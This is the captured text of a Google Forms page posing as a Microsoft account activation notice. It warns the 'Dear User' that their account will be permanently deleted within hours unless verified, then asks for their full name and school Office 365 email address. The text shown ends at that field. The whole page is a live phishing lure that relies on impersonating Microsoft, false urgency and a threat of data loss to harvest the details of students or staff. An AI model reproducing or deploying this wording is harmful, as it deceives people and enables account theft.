 docs.google.com/forms/d/e/1FAIpQLSdnEDgDjun5rRlliwjaQG1HxGceFZlNES2xkAr02Itih3qjLg/viewform

Microsoft

MICROSOFT ACCOUNT ACTIVATION

Dear User,
This is the last time you will be notified that we will stop processing incoming emails in your account, reasons are you failed to verify your Microsoft account which may lead to permanent delete of your account from our data-base in the next few hours

Sign in to Google to save your progress. Learn more

* Indicates required question

FULL NAME *

Your answer

CURRENT SCHOOL OFFICE 365 EMAIL ADDRESS *

Your answer